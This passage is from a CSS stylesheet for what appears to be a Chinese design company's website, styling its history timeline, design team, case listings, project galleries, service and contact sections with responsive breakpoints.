	color: #ff6d10;
}
.timeAxis .swiper-slide span:after {
	content: "";
	width: 0;
	height: 0;
	border-bottom: 14px #ff6d10 solid;
	border-left: 8px transparent solid;
	border-right: 8px transparent solid;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	bottom: -100%;
	transition: all .5s;
}
.timeAxis .swiper-slide span:hover:after,
.timeAxis .active span:after {
	bottom: 0;
}
.history_list .column>h2 {
	font-size: 20px;
	font-weight: bold;
	margin: 10px 0;
}
.history_list .column>h2:after {
	content: "";
	width: 30px;
	height: 2px;
	background-color: #ff6d10;
	display: block;
	margin-top: 5px;
}
.history_list .img {
	max-width: 420px;
}

@media (max-width: 767px) {
	.about_list1 .column {
		margin: 15px 0;
	}
	.about_list1 a {
		padding: 15px;
	}
	.honor_list {
		margin-left: -5px;
		margin-right: -5px;
	}
	.honor_list .column {
		padding: 0 5px;
		margin: 10px 0;
	}
	.honor_list a h2 {
		font-size: 14px;
		margin-top: 10px;
	}
}
/*横屏*/
@media (max-width: 767px) and (orientation: landscape) {
	.honor_list .column {
		width: 33.33333%;
	}
}
@media (min-width: 768px) {
	.about_list {
		margin-top: 20px;
	}
	.about_list .img:before {
		top: -20px;
		left: -20px;
	}
	.about_list1_box {
		height: 400px;
		padding: 0 15px;
		margin: 50px 0;
	}
	.about_list1_bg {
		background-attachment: fixed;
	}
	.about_list1,
	.about_list1 .column {
		height: 100%;
	}
	.about_list1 .column {
		display: flex;
		flex-direction: column;
		justify-content: center;
	}
	.about_list1 a {
		max-width: 260px;
		height: 200px;
	}
	.about_list1 a:hover {
		height: 100%;
	}
	.about_list1 a h2 {
		font-size: 20px;
	}
	.about_list1 a .text {
		margin-top: 20px;
		overflow-y: auto;
	}
	.about_list1 a .text::-webkit-scrollbar {
		width: 0;
		height: 0;
	}
	.timeAxis {
		margin-bottom: 50px;
	}
	.history_list .column>h2 {
		font-size: 30px;
		margin: 20px 0 40px;
	}
	.history_list .column>h2:after {
		width: 60px;
		height: 4px;
		margin-top: 10px;
	}
}
@media (min-width: 992px) {
	.about_list .img {
		max-width: initial;
		margin-left: 20px;
	}
	.history_list .img {
		max-width: initial;
	}
}
@media (min-width: 1200px) {
	.about_list .column>h2 {
		font-size: 24px;
		margin: 30px 0 25px;
	}
	.about_list .column>h2:after {
		height: 4px;
		margin-top: 15px;
	}
	.about_list1_box {
		padding: 0 50px;
	}
	.about_list1 a {
		padding-left: 25px;
		padding-right: 25px;
	}
	.history_list .column>h2 {
		font-size: 36px;
	}
	.history_list .InfoContent {
		font-size: 16px;
	}
}
@media (min-width: 1440px) {
	.about_list {
		margin-left: -45px;
		margin-right: -45px;
		margin-top: 30px;
	}
	.about_list .column {
		padding: 0 45px;
	}
	.about_list .column>h2 {
		margin: 50px 0 35px;
	}
	.about_list .img {
		margin-left: 30px;
	}
	.about_list .img:before {
		top: -30px;
		left: -30px;
	}
	.about_list1_box {
		padding: 0 180px;
	}
	.history_list {
		margin-left: -35px;
		margin-right: -35px;
	}
	.history_list .column {
		padding: 0 35px;
	}
	.history_list .InfoContent {
		font-size: 18px;
	}
}
@media (min-width: 1600px) {
	.about_list1_box {
		padding: 0 240px;
	}
	.history_list {
		margin-left: -75px;
		margin-right: -75px;
	}
	.history_list .column {
		padding: 0 75px;
	}
}

/*设计团队*/
.team_list {
	margin-top: 15px;
}
.team_list .column {
	margin: 15px 0;
}
.team_list a {
	display: block;
	text-align: center;
	color: #fff;
	position: relative;
}
.team_list a h2 {
	width: 100%;
	height: 36px;
	background-color: rgba(255,109,16,.8);
	position: absolute;
	left: 0;
	bottom: 0;
	transition: all .5s;
	font-size: 14px;
	margin: 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	padding: 0 10px;
}
.team_list a h2:after {
	content: "";
	background: url(icon13.png) no-repeat center;
	background-size: contain;
	display: block;
	margin: 0 auto;
}
.team_list a:hover h2 {
	height: 100%;
}
.team_list a:hover h2:after {
	width: 24px;
	height: 24px;
	margin-top: 15px;
}
.team_list a h2 span {
	display: block;
	width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.team_details .column {
	margin-bottom: 15px;
}
.team_details .column+.column {
	border-left: 1px #d2d2d2 solid;
	padding-bottom: 10px;
}
.team_details .inner .p {
	text-align: center;
	margin: 25px 0 20px;
}
.team_details .details_btn {
	overflow: hidden;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	margin-bottom: 20px;
}
.team_details .details_btn a {
	float: left;
	width: 49%;
	margin: 0;
	text-align: center;
	font-size: 14px;
	padding: 10px 5px;
}
.team_details .inner .p i {
	color: #ff6d10;
}
.designer_title {
	margin-bottom: 20px;
}
.designer_title h2 {
	font-size: 24px;
	margin: 0;
}
.designer_title span {
	display: block;
	font-size: 16px;
}
.team_details .InfoContent {
	line-height: 2;
}
.designer_pieces_box {
	margin-top: 30px;
	border-top: 1px #d2d2d2 solid;
	padding-top: 30px;
}
.designer_pieces_box>h2 {
	font-size: 24px;
	margin: 0 0 20px;
}
.designer_pieces .column {
	margin-bottom: 15px;
}
.designer_pieces a {
	display: block;
	color: #333;
}
.designer_pieces a h2 {
	font-size: 16px;
	margin: 15px 0 0;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.designer_pieces a:hover h2 {
	color: #ff6d10;
}
.designer_pieces a:hover img {
	transform: scale(1.1);
}

@media (max-width: 767px) {
	.team_list {
		margin-left: -5px;
		margin-right: -5px;
	}
	.team_list .column {
		padding: 0 5px;
		margin: 5px 0;
	}
	.designer_pieces_box>h2 {
		font-size: 18px;
	}
	.designer_pieces {
		margin-left: -5px;
		margin-right: -5px;
	}
	.designer_pieces .column {
		padding: 0 5px;
	}
}
/*横屏*/
@media (max-width: 767px) and (orientation: landscape) {
	.team_list .column {
		width: 33.33333%;
	}
}
@media (min-width: 768px) {
	.team_list {
		margin-top: 30px;
	}
	.team_list a h2 {
		height: 42px;
		font-size: 18px;
	}
	.team_list a:hover h2:after {
		width: 30px;
		height: 30px;
		margin-top: 20px;
	}
}
@media (min-width: 992px) {
	.team_details {
		display: flex;
		flex-direction: row;
		align-items: stretch;
	}
}
@media (min-width: 1200px) {	
	.team_list a h2 {
		height: 50px;
		font-size: 20px;
	}
	.team_list a:hover h2:after {
		width: 36px;
		height: 36px;
		margin-top: 30px;
	}
}
@media (min-width: 1440px) {
	.team_list {
		margin-left: -25px;
		margin-right: -25px;
	}
	.team_list .column {
		padding: 0 25px;
		margin: 25px 0;
	}
	.team_list a h2 {
		height: 60px;
		font-size: 24px;
	}
	.team_list a:hover h2:after {
		width: 46px;
		height: 46px;
		margin-top: 40px;
	}
}

/*案例*/
.selector_box {
	background-color: #f5f5f5;
	border: 1px #e5e5e5 solid;
	border-radius: 10px;
	overflow: hidden;
	padding: 5px 0;
}
.selector_box+.selector_box {
	margin-top: 15px;
}
.selector_box .column+.column {
	border-top: 1px rgba(0,0,0,.1) solid;
}
.selector_box .column>h2 {
	font-size: 18px;
	line-height: 42px;
	color: #666;
	margin: 0;
	padding: 0 15px;
}
.selector_list {
	width: 100%;
	overflow: hidden;
}
.selector_list a {
	float: left;
	color: #666;
	line-height: 42px;
	padding: 0 15px;
	text-decoration: none;
}
.selector_list a:hover,
.selector_list .active {
	color: #ff6d10;
}
.case_search {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	padding: 0 15px;
	overflow: hidden;
}
.selector_btn {
	overflow: hidden;
}
.selector_btn a {
	float: left;
	background-color: #fff;
	border: 1px #d9d9d9 solid;
	border-radius: 5px;
	font-size: 18px;
	color: #666;
	line-height: 24px;
	padding: 10px 30px 10px 15px;
	position: relative;
	text-decoration: none;
}
.selector_btn a:after {
	content: "";
	width: 6px;
	height: 12px;
	background: url(icon14.png) no-repeat center;
	background-size: contain;
	position: absolute;
	right: 15px;
	top: 50%;
	transform: translateY(-50%);
}
.selector_btn a+a {
	margin-left: 30px;
}
.selector_btn a:hover,
.selector_btn a.active {
	color: #ff6d10;
}
.case_search .p {
	font-size: 20px;
	color: #666;
}
.case_search .p i {
	color: #ff6d10;
}
.case_search form {
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
	max-width: 360px;
}
.case_search form input {
	background-color: #fff;
	border: 1px #d9d9d9 solid;
	border-radius: 5px;
	width: 100%;
	height: 46px;
	padding: 6px 12px;
}
.case_search form .btn {
	background-color: #ff6d10;
	border-radius: 10px;
	font-size: 18px;
	color: #fff;
	padding: 0;
	flex: 0 0 auto;
	width: 86px;
	height: 46px;
	margin-left: 10px;
	outline: none!important;
}

.case_box .leftBar {
	padding-top: 30px;
}
.case_list .column {
	margin-bottom: 30px;
}
.case_list .a {
	color: #333;
	display: flex;
	flex-direction: row;
	align-items: center;
	cursor: pointer;
}
.case_list .a .img {
	flex: 0 0 auto;
	width: 260px;
	border-radius: 10px;
	margin: 0;
}
.case_list .a:hover img {
	transform: scale(1.1);
}
.case_list .a .text {
	width: 100%;
	margin-left: -10%;
	position: relative;
	z-index: 1;
	background-color: #fff;
	border-radius: 10px;
	box-shadow: 0 2px 15px rgba(0,0,0,.08);
	padding: 15px;
	overflow: hidden;
}
.case_list .a h2 {
	font-size: 14px;
	margin: 0;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.case_list .a:hover h2 {
	color: #ff6d10;
}
.case_list .a span {
	display: block;
	font-size: 12px;
	color: #666;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	margin-top: 5px;
}
.case_list .a p {
	font-size: 12px;
	color: #4c4c4c;
	line-height: 20px;
	height: 80px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	margin: 5px 0 0;
}
.case_list1 a p {
	height: 40px;
	-webkit-line-clamp: 2;
}
.case_list .a .em {
	text-align: right;
}
.case_list .a .em em {
	display: inline-block;
	font-size: 12px;
	color: #ff6d10;
	cursor: pointer;
}
.case_list .a .em em+em {
	margin-left: 10px;
}
.case_list .a .em em:hover {
	text-decoration: underline;
}

.recommend_title {
	font-size: 18px;
	margin: 0 0 25px;
}
.recommend_list .column {
	margin-bottom: 30px;
}
.recommend_list a {
	display: block;
	color: #333;
	position: relative;
}
.recommend_list a:hover img {
	transform: scale(1.1);
}
.recommend_list a .text {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(217,217,217,.7);
	padding: 8px;
}
.recommend_list a h2 {
	font-size: 14px;
	margin: 0;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.recommend_list a p {
	font-size: 12px;
	color: #4c4c4c;
	margin: 5px 0 0;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.case_details {
	margin: 0;
}
.case_details>.column {
	padding: 0;
	margin-bottom: 30px;
}
.gallery-thumbs-box {
	position: relative;
	padding: 0 70px;
	margin-top: 20px;
}
.gallery-thumbs-box .swiper-button-next,
.gallery-thumbs-box .swiper-button-prev {
	border: 1px rgba(51,51,51,.08) solid;
	width: 50px;
	height: 100%;
	top: 0;
	margin-top: 0;
	background: url(icon15.png) no-repeat center;
	background-size: contain;
	opacity: 1;
	outline: none;
}
.gallery-thumbs-box .swiper-button-next {
	right: 0;
	transform: rotate(180deg);
}
.gallery-thumbs-box .swiper-button-prev {
	left: 0;
}
.gallery-thumbs-box .swiper-slide-thumb-active {
	border: 2px #7ba7f8 solid;
}

.details_title {
	border-bottom: 1px rgba(51,51,51,.1) solid;
	padding-bottom: 10px;
}
.details_title h2 {
	font-size: 20px;
	color: #ff6d10;
	margin: 0;
}
.detailsUl {
	list-style: none;
	padding: 10px 0;
	margin: 0 -10px;
	border-bottom: 1px rgba(51,51,51,.1) solid;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.detailsUl li {
	min-width: 170px;
	padding: 0 10px;
	margin: 10px 0;
	display: flex;
	flex-direction: row;
}
.detailsUl li span {
	display: block;
	flex: 0 0 auto;
}
.detailsUl li h2 {
	font-size: 18px;
	margin: 25px 0 0;
}
.detailsUl li h2 i {
	font-size: 14px;
}
.detailsUl li h2 a {
	color: #333;
}
.detailsUl1 li h2,
.detailsUl li h2 em {
	color: #ff6d10;
}
.detailsContent {
	margin: 30px 0;
	color: #666;
}
.detailsContent>h2 {
	font-size: 18px;
	margin: 0 0 20px;
}
.details_btn a {
	display: inline-block;
	font-size: 16px;
	color: #fff;
	line-height: 20px;
	background-color: #ff6d10;
	border: 1px #ff6d10 solid;
	border-radius: 5px;
	padding: 14px 35px;
	outline: none;
}
.details_btn a+a {
	margin-left: 25px;
}
.details_btn a:hover {
	color: #ff6d10;
	background-color: transparent;
}

.form_modal .modal-dialog {
	width: 90%;
	height: 80%;
	max-width: 800px;
	max-height: 680px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	margin: 0;
	padding: 20px;
	border-radius: 10px;
	background-color: #fff;
}
.form_modal.modal.fade .modal-dialog {
	-webkit-transform: translate(-50%,-25%);
	transform: translate(-50%,-25%);
}
.form_modal.modal.in .modal-dialog {
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.form_modal .modal-content {
	width: 100%;
	height: 100%;
	background-color: transparent;
	border-radius: 0;
	border: 0;
	box-shadow: none;
	padding-top: 80px;
}
.form_modal .form_title {	
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center;
}
.form_modal .form_title h2 {
	font-size: 18px;
	color: #000;
	margin: 0;
}
.form_modal .form_title p {
	font-size: 14px;
	line-height: 20px;
	color: #999;
	margin: 5px 0 0;
}
.form_modal form {
	height: 100%;
}
.form_list {
	height: 100%;
	overflow-y: auto;
}
.form_list::-webkit-scrollbar {
	width: 2px;
	height: 2px;
}
.form_list .form-group label {
	font-size: 14px;
	color: #888;
	font-weight: normal;
	margin: 0 0 5px;
}
.form_list .form-control {
	border-radius: 0;
	border-color: #ddd;
	box-shadow: none;
}
.form_list .tip .form-control {
	border-color: #ccc;
}
.form_list .error .form-control {
	border-color: #ff6d10;
}
.valid_message {
	display: none;
}
.form_list .form-group:last-child {
	margin-bottom: 0;
}
.form_list .btn {
	width: 100%;
	border-radius: 20px;
	background-color: #ff6d10;
	border: 1px #ff6d10 solid;
	font-size: 14px;
	color: #fff;
	padding: 10px 0;
	outline: none !important;
	margin-top: 15px;
}
.form_list .btn:hover {
	background-color: transparent;
	color: #ff6d10;
}

@media (max-width: 767px) {
	.selector_btn a {
		font-size: 14px;
		padding-top: 5px;
		padding-bottom: 5px;
	}
	.case_search form {
		margin: 10px 0;
	}
	.case_search form input,
	.case_search form .btn {
		height: 40px;
	}
	.case_search form .btn {
		font-size: 14px;
	}
	.case_search .p {
		font-size: 16px;
	}
	.case_list .a .img {
		width: 200px;
	}
	.case_list .a .text {
		margin-left: -110px;
	}
	.gallery-thumbs-box {
		padding: 0 40px;
	}
	.gallery-thumbs-box .swiper-button-next,
	.gallery-thumbs-box .swiper-button-prev {
		width: 30px;
	}
	.detailsUl li {
		min-width: 150px;
	}
	.details_btn a {
		font-size: 14px;
		padding: 10px 20px;
	}
}
/*横屏*/
@media (max-width: 767px) and (orientation: landscape) {
	.recommend_list {
		margin-left: -10px;
		margin-right: -10px;
	}
	.recommend_list .column {
		float: left;
		width: 50%;
		padding: 0 10px;
	}
}
@media (min-width: 768px) {
	.selector_box {
		border-radius: 20px;
	}
	.selector_box+.selector_box {
		margin-top: 30px;
	}
	.selector_box .column {
		display: flex;
		flex-direction: row;
		padding: 0 10px;
	}
	.selector_box .column>h2 {
		flex: 0 0 auto;
		width: 140px;
		text-align: right;
		margin-right: 15px;
		padding: 0
	}
	.case_search {
		padding: 0 60px;
	}
	.case_box {
		display: flex;
		flex-direction: row;
		justify-content: space-between;
	}
	.case_box .leftBar {
		width: 75%;
		padding-right: 20px;
		padding-top: 50px;
		border-right: 1px rgba(0,0,0,.1) solid;
	}
	.case_box .rightBar {
		width: 25%;
		padding-left: 20px;
		padding-top: 15px;
	}
	.case_list .a .text {
		padding: 20px;
	}
	.case_list .a h2 {
		font-size: 20px;
	}
	.case_list .a span {
		font-size: 14px;
		margin-top: 10px;
	}
	.case_list .a p {
		font-size: 14px;
		line-height: 24px;
		height: 96px;
		margin-top: 15px;
	}
	.case_list .a p {
		height: 72px;
		-webkit-line-clamp: 3;
	}
	.case_list .a .em em {
		font-size: 14px;
	}
	.case_list .a .em em+em {
		margin-left: 30px;
	}
	.recommend_title {
		font-size: 24px;		
	}
	.case_list .column,
	.recommend_list .column {
		margin-bottom: 50px;
	}
	.recommend_list a h2 {
		font-size: 20px;
	}
	.recommend_list a p {
		font-size: 14px;
	}
	.details_title h2 {
		font-size: 24px;
	}
	.detailsUl li h2 {
		font-size: 20px;
	}
	.form_modal .modal-dialog {
		padding: 40px;
	}
	.form_modal .form_title h2 {
		font-size: 24px;
	}
	.form_list .form-control {
		height: 40px;
	}
	.form_list textarea.form-control {
		height: auto;
	}
}
@media (min-width: 992px) {
	.case_details>.column:nth-child(2) {
		padding-left: 30px;
	}
}
@media (min-width: 1200px) {	
	.case_search form {
		max-width: 400px;
	}
	.case_search .p {
		font-size: 24px;
	}
	.case_list .a .img {
		flex: initial;
		width: 32.6%;
	}
	.case_list .a .text {
		width: 72.4%;
		margin-left: -5%;
		padding: 30px;
	}
	.details_title {
		padding-bottom: 15px;
	}
	.details_title h2 {
		font-size: 36px;
	}
	.detailsUl {
		padding: 20px 0;
	}
	.detailsUl li h2 {
		font-size: 24px;
		margin-top: 40px;
	}
}
@media (min-width: 1440px) {	
	.selector_btn a+a {
		margin-left: 60px;
	}
	.case_search form {
		max-width: 496px;
	}
	.case_list .a .text {
		padding: 40px;
	}
	.case_list1 a .text {
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.case_details>.column:nth-child(2) {
		padding-left: 100px;
	}
}

/*绿色工程*/
.inside_main .index_title {
	margin-bottom: 20px;
}
.inside_main .index_title h2:after {
	width: 30px;
	margin-top: 5px;
}
.project_list {
	margin-left: -5px;
	margin-right: -5px;
	margin-top: 25px;
}
.project_list .column {
	padding: 0 5px;
	margin-bottom: 15px;
}
.project_list .inner {
	border-radius: 20px;
	overflow: hidden;
	position: relative;
}
.project_list .inner .text {
	width: 100%;
	height: 42px;
	background-color: rgba(255,255,255,.8);
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 15px;
	transition: all .5s;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.project_list .inner:hover .text {
	height: 100%;
}
.project_list .inner:hover .text {
	background-color: rgba(255,109,16,.8);
	color: #fff;
}
.project_list .inner h2 {
	flex: 0 0 auto;
	font-size: 16px;
	text-align: center;
	margin: 0;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.project_list .inner:hover h2 {
	display: none;
}
.project_list .inner .info {
	font-size: 14px;
	line-height: 24px;
	overflow-y: auto;
}
.project_list .inner .info::-webkit-scrollbar {
	width: 0;
	height: 0;
}
.project_list .inner p {
	margin: 0;
}

.project_list1 {
	margin: 20px -2px;
}
.project_list1 .column {
	padding: 0 2px;
	margin-bottom: 4px;
}
.project_list1 .inner {
	position: relative;
}
.project_list1 .inner:hover img {
	transform: scale(1.1);
}
.project_list1 .inner h2 {
	width: 100%;
	background-color: rgba(255,255,255,.8);
	position: absolute;
	left: 0;
	bottom: 0;
	font-size: 16px;
	line-height: 20px;
	text-align: center;
	padding: 10px;
	margin: 0;
	text-overflow: ellipsis;
	white-space: normal;
	overflow: hidden;
}
.project_list1 .inner i {
	position: absolute;
	left: 0;
	top: 0;
	background-color: rgba(255,255,255,.8);
	font-size: 16px;
	line-height: 20px;
	padding: 10px 30px;
}

.project_video {
	border-radius: 10px;
	overflow: hidden;
}
.project_video video {
	object-fit: cover;
	max-height: 500px;
}

.InfoContent1 {
	margin-bottom: 30px;
}

.project_style {
	position: relative;
	height: 240px;
	border-radius: 10px;
	overflow: hidden;
}
.project_style .swiper-container {
	height: 100%;
}
.project_style .swiper-slide {
	background-position: center;
	background-size: cover;
}
.project_style .swiper-button-next,
.project_style .swiper-button-prev {
	width: 30px;
	height: 30px;
	margin-top: 0;
	top: 10%;
	background: url(icon16.png) no-repeat center;
	background-size: contain;
	opacity: .4;
}
.project_style .swiper-button-next {
	right: 7%;
}
.project_style .swiper-button-next:hover {
	opacity: .8;
}
.project_style .swiper-button-prev,
.project_style .swiper-pagination {
	display: none;
}
.project_style_text {
	position: absolute;
	left: 10%;
	top: 0;
	z-index: 1;
	width: 140px;
	height: 100%;
	background-color: rgba(255,255,255,.7);
	padding: 10px 0;
}
.project_style_text .info {
	width: 100%;
	height: 100%;
	overflow-y: auto;
}
.project_style_text .info::-webkit-scrollbar {
	width: 2px;
	height: 2px;
}
.project_style_text .info a {
	display: block;
	font-size: 14px;
	color: #333;
	line-height: 32px;
	text-align: center;
}
.project_style_text .info a.active {
	font-size: 16px;
	color: #fff;
	background-color: #ff6d10;
}

.process_type {
	margin-bottom: 30px;
}
.process_type a {
	display: block;
	color: #333;
	text-align: center;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	border: 1px #ccc solid;
	border-radius: 10px;
	line-height: 20px;
	padding: 10px;
}
.process_type .active a,
.process_type a:hover {
	background-color: #ff6d10;
	border-color: #ff6d10;
	color: #fff;
}
.process_type_list .column {
	margin-bottom: 10px;
}
.process_type_list .inner {
	height: 100%;
	background-color: rgba(64,64,64,.9);
	border-radius: 10px;
	overflow: hidden;
	padding: 15px;
	color: #fff;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.process_type_list .inner .title {
	flex: 0 0 auto;
	margin-bottom: 15px;
}
.process_type_list .inner .title:after {
	content: "";
	width: 60px;
	height: 2px;
	background-color: #ff6d10;
	border-radius: 2px;
	display: block;
	margin-top: 10px;
}
.process_type_list .inner .title h2 {
	font-size: 18px;
	margin: 0;
}
.process_type_list .inner .title span {
	display: block;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 5px;
	margin-top: 5px;
}
.process_type_list .inner .text {
	line-height: 24px;
	overflow-y: auto;
}
.process_type_list .inner .text::-webkit-scrollbar {
	width: 0;
	height: 0
}
.process_type_list .inner .text p {
	margin: 0;
}
.process_type_list .img {
	border-radius: 10px;
}

@media (max-width: 767px) and (orientation: landscape) {
	.project_list {
		margin-left: -10px;
		margin-right: -10px;
	}
	.project_list .column {
		float: left;
		width: 50%;
		padding: 0 10px;
	}
	.project_list1 .column {
		float: left;
		width: 50%;
	}
}
@media (min-width: 768px) {
	.project_list {
		margin-left: -10px;
		margin-right: -10px;
	}
	.project_list .column {
		padding: 0 10px;
		margin-bottom: 30px;
	}
	.project_video {
		width: 80%;
		margin: 0 auto;
	}
	.project_style {
		height: 344px;
	}
	.project_style_text {
		width: 220px;
	}
	.project_style_text .info a.active {
		font-size: 18px;
	}
	.project_style .swiper-button-next,
	.project_style .swiper-button-prev {
		width: 40px;
		height: 40px;
	}
	.process_type_list .inner .title h2 {
		font-size: 20px;
	}
	.process_type_list .inner .title:after {
		width: 80px;
	}
	.process_type a {
		font-size: 16px;
		padding-top: 15px;
		padding-bottom: 15px;
	}
}
@media (min-width: 992px) {	
	.process_type_list {
		margin-left: -10px;
		margin-right: -10px;
		display: flex;
		flex-direction: row;
		align-items: stretch;
	}
	.process_type_list .column {
		padding: 0 10px;
	}
	.process_type_list .inner {
		max-height: 324px;
	}
	.process_type_list .column_left {
		width: 37%;
	}
	.process_type_list .column_right {
		width: 63%;
	}
}
@media (min-width: 1200px) {
	.inside_main .index_title {
		margin-bottom: 40px;
	}
	.project_list .column {
		width: 20%;
	}
	.project_list .inner h2,
	.project_list1 .inner h2 {
		font-size: 18px;
	}
	.project_list1 {
		margin-top: 40px;
	}
	.project_list1 .inner i {
		font-size: 20px;
	}
	.project_style {
		height: 418px;
	}
	.process_type_list .inner {
		max-height: 394px;
		padding: 25px;
	}
	.process_type_list .inner .title {
		margin-bottom: 40px;
	}
	.process_type_list .inner .title h2 {
		font-size: 24px;
	}
	.process_type_list .inner .title span {
		font-size: 18px;
		margin-top: 10px;
	}
	.process_type_list .inner .title:after {
		width: 120px;
		height: 3px;
		margin-top: 20px;
	}
}
@media (min-width: 1440px) {
	.InfoContent1 {
		padding: 0 10%;
	}
	.project_style {
		height: 500px;
	}
	.process_type_list .column_left {
		width: 28%;
	}
	.process_type_list .column_right {
		width: 72%;
	}
	.process_type_list .inner {
		max-height: 544px;
	}
	.process_type {
		margin-bottom: 50px;
		margin-top: 50px;
	}
	.process_type a {
		font-size: 18px;
		padding-top: 20px;
		padding-bottom: 20px;
	}
}
@media (min-width: 1600px) {
	.project_style {
		height: 550px;
	}
	.process_type_list .inner {
		max-height: 596px;
	}
}

/*客户服务*/
.service_main:nth-child(even) {
	background-color: #f5f5f5;
}
.choice_list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.choice_list .column {
	margin-top: 30px;
}
.choice_list .inner {
	color: #666;
	text-align: center;
}
.choice_list .inner .img {
	border-radius: 10px;
}
.choice_list .inner:hover img {
	transform: scale(1.1);
}
.choice_list .inner h2 {
	font-size: 20px;
	margin: 15px 0;
}
.choice_list .inner p {
	line-height: 26px;
	margin: 0
}
.advantages_box {
	margin-top: 20px;
	position: relative;
	padding: 30px 15px;
}
.advantages_bg {
	background-position: center;
	background-attachment: fixed;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
.advantages_box .text {
	background-color: rgba(255,255,255,.8);
	border-radius: 10px;
	padding: 15px;
	position: relative;
	z-index: 1;
	margin: 0 auto;
	color: #fe6d10;
}
.advantages_box .text p {
	margin: 15px 0;
}
.service_list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-top: 20px;
}
.service_list .column {
	margin-bottom: 30px;
}
.service_list .inner {
	text-align: center;
}
.service_list .inner .icon img {
	display: block;
	width: 100%;
	max-width: 80px;
	margin: 0 auto;
	transition: all .5s;
}
.service_list .inner:hover .icon img {
	transform: scale(.9);
}
.service_list .inner h2 {
	font-size: 16px;
	margin: 25px 0 0;
}
.service_list .inner h2:after {
	content: "";
	width: 40px;
	height: 4px;
	background-color: #ff6d10;
	display: block;
	margin: 15px auto 0;
}
.service_list .inner p {
	color: #666;
	margin: 15px 0 0;
}

@media (max-width: 767px) {
	.advantages_bg {
		background-size: cover;
		background-attachment: initial;
	}
	.choice_list .column,
	.service_list .column {
		width: 100%;
	}
	.service_list .inner .icon img {
		max-width: 60px;
	}
}
@media (min-width: 768px) {
	.choice_list .column {
		margin-top: 50px;
	}
	.advantages_box {
		margin-top: 40px;
		min-height: 510px;
		display: flex;
		flex-direction: column;
		justify-content: center;
	}
	.service_list {
		margin-top: 40px;
	}
	.advantages_box .text {
		font-size: 16px;
		width: 80%;
		padding: 15px 5%;
	}
}
@media (min-width: 1200px) {
	.choice_list .inner h2 {
		font-size: 24px;
	}
	.advantages_box .text {
		font-size: 18px;
		width: 60%;
	}
}
@media (min-width: 1440px) {
	.choice_list {
		margin-left: -60px;
		margin-right: -60px;
	}
	.choice_list .column {
		padding: 0 60px;
	}
	.choice_list .column:nth-child(4) {
		padding-right: 30px;
	}
	.choice_list .column:nth-child(5) {
		padding-left: 30px;
	}
	.choice_list .column:nth-child(n+4) .inner p {
		padding: 0 10%;
	}
	.advantages_box .text {
		padding: 15px 9%;
	}
}

/*联系我们*/
.contact_item_title {
	text-align: center;
}
.contact_item_title h2 {
	font-size: 16px;
	font-weight: bold;
	margin: 0;
}
.contact_item_title p {
	font-size: 12px;
	margin: 15px 0 0;
}
.contact_item {
	list-style: none;
	margin: 40px 0 0;
	padding: 0;
	overflow: hidden;
}
.contact_item li {
	float: left;
	width: 20%;
	padding: 0 15px;
}
.contact_icon {
	border-radius: 100%;
	max-width: 60px;
	margin: 0 auto 10px;
	position: relative;
}
.contact_icon:before,
.contact_icon:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 100%;
	-webkit-transition: all .8s;
	transition: all .8s;
}
.contact_icon:before {
	background-color: #797a7c;
}
.contact_icon:after {	
	background-color: #ff6d10;
	opacity: 0;
	transform: scale(.5);
}
.contact_item li:hover .contact_icon:before {
	transform: scale(.5);
	opacity: 0;
}
.contact_item li:hover .contact_icon:after {
	opacity: 1;
	transform: scale(1);
}
.contact_icon img {
	display: block;
	width: 100%;
	position: relative;
	z-index: 1;
}
.contact_text {
	text-align: center;
}
.contact_text h4 {
	font-size: 14px;
	margin: 0 0 5px;
}
.contact_text a {
	display: block;
	font-size: 12px;
	text-decoration: none;
	color: #333;
	word-break: break-all;
}

.contact_main {
	background-color: #f2f2f2;
	padding: 50px 0;
}
.contact_item1 .column {
	padding: 0;
}
.contact_wrap {
	width: 100%;
	height: 100%;
	background-color: #ff6d10;
	padding: 30px 15px;
	color: #fff;
}
.contact_wrap h2 {
	font-size: 16px;
	font-weight: bold;
	margin: 0 0 10px;
}
.contact_wrap a {
	color: #fff;
}
.contact_wrap .more {
	text-align: center;
	margin-top: 30px;
}
.contact_wrap .more a {
	display: inline-block;
	border: 2px #fff solid;
	font-weight: bold;
	padding: 10px 30px;
}

.map {
	width: 100%;
	height: 100%;
}
.map #dituContent {
	width: 100%;
	height: 100%;
	border: 1px #ddd solid;
}
.map img {
	display: block;
	width: 100%;
	height: 100%;
}

.form_main {
	padding: 50px 0;
}
.message_form .column {
	margin: 5px 0;
}
.message_form .form-control {
	height: 40px;
	color: #333;
	background-color: #FAFAFA;
	border-color: #ddd;
	border-radius: 0;
	box-shadow: none;
}
.message_form .error input {
	border-color: #ff6d10;
}
.message_form .tip input,
.message_form .success input {
	border-color: #999;
